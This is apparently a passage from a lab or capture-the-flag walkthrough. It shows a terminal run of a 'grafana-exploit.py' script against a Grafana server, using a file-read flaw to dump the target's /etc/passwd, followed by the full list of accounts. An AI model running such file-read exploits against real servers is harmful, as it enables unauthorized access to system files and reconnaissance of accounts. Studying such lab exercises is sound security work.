 ❯ ./grafana-exploit.py -H http://10.129.218.103:3000
Read file > /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
developer:x:1000:1000:developer:/home/developer:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
grafana:x:113:118::/usr/share/grafana:/bin/false
mysql:x:114:119:MySQL Server,,,:/nonexistent:/bin/false
consul:x:997:997::/home/consul:/bin/false